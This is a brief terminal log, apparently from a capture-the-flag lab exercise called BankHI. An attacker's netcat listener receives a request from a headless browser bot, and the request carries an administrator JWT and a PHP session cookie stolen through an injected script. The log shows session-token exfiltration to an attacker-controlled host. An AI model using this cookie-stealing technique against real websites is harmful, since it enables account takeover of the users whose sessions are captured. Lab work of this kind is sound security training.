 kali in ~/Desktop/UhcLabs/BankHI λ sudo nc -lvp 80
[sudo] password for kali:
listening on [any] 80 ...
172.31.25.140: inverse host lookup failed: Unknown host
connect to [10.10.14.4] from (UNKNOWN) [172.31.25.140] 35572
GET /token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1aWQiOjEsInVzZXJuYW1lIjoiYWRtaW4ifQ.TFqxLBE8yRv8A328HNqlWHag-TssIGJPApPXwo24-l4;%20PHPSESSID=9bf36077e5546f8a481b0b03898852d0
User-Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/534.34 (KHTML, like Gecko) PhantomJS/1.9.8 Safari/534.34
Referer: http://127.0.0.1/bugbounty/index.php
Accept: */*
Connection: Keep-Alive
Accept-Encoding: gzip
Accept-Language: en,*
Host: 10.10.14.4
kali in ~/Desktop/UhcLabs/BankHI λ